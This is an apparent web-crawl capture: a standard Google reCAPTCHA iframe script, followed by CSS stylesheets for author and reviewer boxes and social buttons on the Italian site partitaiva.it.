<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4WoTcdXYOjzbuMFLTUDjHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323803222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/plugins/revisore/css/revisore.css?ver=6.8.2
body_size: 1376
content:
.revisore {
    
}

.autore, .revisore {
    width: 300px;
    font-size: 12px;
    display: block;
    margin: 0 !important;
    float: left;
}

.revby {
	font-size: 14px;
    color: #37475d;
	position: relative;
}

.revby strong {
	font-weight: 600;
}

.revby .nomeaut:after {
	
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='10px' height='10px' id='Capa_1' x='0px' y='0px' viewBox='0 0 25.772 25.772' style='enable-background:new 0 0 25.772 25.772;' xml:space='preserve'%3E%3Cg%3E%3Cpath style='fill:%23030104;' d='M25.646,13.74l-1.519-2.396l0.901-2.689c0.122-0.367-0.03-0.77-0.365-0.962l-2.458-1.417l-0.452-2.8 c-0.063-0.382-0.385-0.667-0.771-0.683l-2.835-0.111l-1.701-2.27c-0.232-0.31-0.652-0.413-0.999-0.246l-2.561,1.218l-2.562-1.219 C9.976,0,9.558,0.103,9.325,0.412l-1.701,2.27L4.789,2.793c-0.385,0.015-0.708,0.3-0.77,0.682l-0.452,2.8L1.109,7.692 C0.774,7.884,0.621,8.287,0.743,8.654l0.901,2.689L0.126,13.74c-0.207,0.327-0.154,0.754,0.125,1.022l2.047,1.963l-0.23,2.826 c-0.031,0.387,0.213,0.74,0.584,0.848l2.725,0.785l1.109,2.611c0.152,0.355,0.533,0.561,0.911,0.479l2.78-0.57l2.194,1.797 c0.149,0.121,0.332,0.184,0.515,0.184s0.365-0.063,0.515-0.184l2.194-1.797l2.78,0.57c0.377,0.08,0.76-0.123,0.911-0.479 l1.109-2.611l2.725-0.785c0.371-0.107,0.615-0.461,0.584-0.848l-0.23-2.826l2.047-1.963C25.8,14.494,25.853,14.067,25.646,13.74z M18.763,9.829l-5.691,8.526c-0.215,0.318-0.548,0.531-0.879,0.531c-0.33,0-0.699-0.185-0.934-0.421L7.081,14.22 c-0.285-0.29-0.285-0.76,0-1.05l1.031-1.05c0.285-0.286,0.748-0.286,1.031,0l2.719,2.762l4.484-6.718 c0.225-0.339,0.682-0.425,1.014-0.196l1.209,0.831C18.902,9.029,18.988,9.492,18.763,9.829z'/%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3Cg%3E%3C/g%3E%3C/svg%3E");
  position: absolute;
  top: -2px;
  margin-left: 3px;
  filter: invert(34%) sepia(100%) saturate(4082%) hue-rotate(203deg) brightness(104%) contrast(103%);
}

.immagine_autore {
    float: left;
    margin-right: 13px;
    border-radius: 10px;
    min-width: 70px;
}

.immagine_autore img {
    border-radius: 50px;
    width: 70px;
}

.clearboth {
    clear:both;
}

.nome_autore {
   font-weight: 600;
   font-size: 16px;
    
}

.revisionato_da {
    font-weight: 300;
    font-size: 14px;
    padding-bottom: 5px;
}

.comp_autore {
	font-size: 14px;
	margin-top: 0px;
	line-height: 1.3;
}

.bio_autore {
	font-size: 16px;
    padding: 0px 20px 20px;
}

.competenza {
	display: inline-block;
	font-weight: 800;
	border-bottom: 1px solid #ddd;
	margin-bottom: 5px;
}

.disclaimer {
	display: inline-block;
}


/* SOCIAL */

.social-buttons {
    display: flex;
    gap: 5px; /* Distanza tra i pulsanti */
    margin-left: auto; /* Allinea i pulsanti a destra */
}

.social-button {
    padding: 0px 5px 0px 0px;
    text-decoration: none;
}

.facebook {
    background-color: #3b5998; /* Colore di sfondo per Facebook */
    color: white; /* Colore del testo */
}

.twitter {
    background-color: #1da1f2; /* Colore di sfondo per Twitter */
    color: white; /* Colore del testo */
}

.linkedin {
    background-color: #0077b5; /* Colore di sfondo per LinkedIn */
    color: white; /* Colore del testo */
}


/* REVISIONE SIDE */

.revisore_side {
	  border-radius: 8px;
    margin-top: 20px;
		display: flex;
    flex-direction: column;
	text-decoration: none;
    align-items: flex-start;
    width: auto;
    box-shadow: 1px 1px 9px 0px #dddddd85;
	    -webkit-appearance: none;
    -webkit-box-shadow: 1px 1px 9px 0px #dddddd85;
    flex-grow: 1;
}
    
.revisore_side .button-first-img {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #172f4a;
    border-radius: 8px 0 0 0;
    padding-right: 6px;
    flex-basis: 20px;
    bottom: 1px;
    right: 1px;
}

.revisore_side .button-top {
    display: flex;
    color: #ffffff;
    font-weight: 400;
    font-size: 12px;
}

.revisore_side .button-top:after {
    content: '';
    border-style: solid;
    border-width: 20px 11px 0 0;
    border-color: #172f4a transparent transparent transparent;
    position: absolute;
    left: 99.95%;
    top: 0;
}

.revisore_side .button-first-container {
    display: flex;
    flex-grow: 1;
    align-items: center;
    width: 100%;
    padding: 19px 20px;
    justify-content: flex-start;
}
.revisore_side .button-first-img svg {
	height: 15px;
  width: 15px;
	filter: invert(100%) sepia(0%) saturate(3150%) hue-rotate(171deg) brightness(104%) contrast(108%);
}


@media screen and (max-width: 992px) {
	
	.competenza {
	border-bottom:0;
	margin-bottom:0;
}

.disclaimer {
	display: none;
}
}

@media screen and (max-width: 1124px) and (min-width: 992px) {
	
.revisionato_da {
font-size:11px;
}

.comp_autore {
	font-size:12px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.partitaiva.it/wp-content/uploads/generateblocks/style-global.css?ver=1740580292
body_size: -378
content:
.related-news{border-bottom:1px solid var(--0074d9);border-top:1px solid var(--0074d9);margin-bottom:1rem;margin-top:1rem;padding-bottom:1rem;padding-top:1rem}